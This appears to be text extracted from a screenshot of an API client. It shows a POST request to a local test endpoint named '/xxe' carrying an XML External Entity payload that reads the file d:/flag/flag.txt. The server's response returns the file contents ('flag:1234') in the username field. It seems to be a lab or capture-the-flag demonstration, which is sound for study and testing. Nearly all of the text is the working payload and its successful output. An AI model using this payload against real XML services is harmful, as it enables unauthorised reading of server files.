 http://127.0.0.1:808
+
•••
No Environment
POST
http://127.0.0.1:8080/xxe
Params
Send
Save
1 <?xml version="1.0" encoding="utf-8"?>
2
3 <!DOCTYPE a [
4 <!ENTITY xxe SYSTEM "file:///d:/flag/flag.txt">
5 ]>
6 <user>
7 <username>&xxe;</username>
8 <password>passw0rd</password>
9 </user>
Body Cookies Headers (3) Test Results Status: 200 OK Time: 39 ms
Pretty Raw Preview Text
1 Username: flag:1234 Password: passw0rd